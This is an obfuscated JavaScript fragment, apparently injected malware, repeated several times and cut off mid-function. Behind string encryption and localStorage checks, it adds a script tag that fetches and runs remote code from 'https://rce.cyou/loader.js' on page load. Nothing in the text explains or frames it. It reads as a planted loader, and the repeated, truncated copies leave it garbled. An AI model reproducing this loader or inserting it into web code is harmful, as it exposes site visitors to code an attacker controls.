_0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return 